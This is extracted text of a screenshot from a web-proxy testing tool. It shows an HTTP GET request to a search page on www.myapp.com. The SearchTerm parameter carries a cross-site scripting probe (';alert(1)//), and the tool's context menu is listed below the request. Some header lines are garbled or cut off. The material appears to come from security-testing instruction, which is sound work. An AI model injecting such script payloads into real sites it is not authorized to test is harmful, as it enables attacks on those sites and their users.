 advisory request response
raw params headers hex viewstate
GET
/search/12/Default.aspx?__VIEWSTATE=
M%3D&SearchTerm=a82e48\'%3balert(1)//4d933992116&SearchButto =1
HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-ms-application, application/vnd.ms-xpsdocument ml,
application/x-ms-xbap, application/x-shockwave-flash, applic
application/vnd.ms-powerpoint, application/msword, */*
Referer: http://www.myapp.com/search/12/
Accept-Language: en-gb
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.
2.0.50727; Media Center PC 5.0; FDM; .NET CLR 3.5.21022; .NE T CLR
3.5.30729; .NET CLR 3.0.30618)
Proxy-Connection: Keep-Alive
Host: www.myapp.com
Pragma: no-cache
send to spider
do an active scan
do a passive scan
send to intruder
send to repeater
send to sequencer
send to comparer
send to decoder
engagement tools
copy URL
copy to file
save item
cut Ctrl-X
copy Ctrl-C
paste Ctrl-V
+ < > 1 highlight